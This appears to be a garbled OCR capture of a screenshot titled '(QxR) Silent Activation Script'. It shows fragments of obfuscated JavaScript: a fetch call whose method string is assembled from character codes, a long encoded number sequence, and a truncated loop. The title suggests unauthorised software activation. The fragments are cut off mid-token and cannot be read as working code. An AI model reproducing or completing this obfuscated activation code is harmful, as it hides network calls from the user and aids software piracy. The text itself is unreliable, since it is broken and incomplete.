
(QxR) Silent Activation Script
9743
de(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
02,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,5
omCharCode(32).trim();for(let i=0;i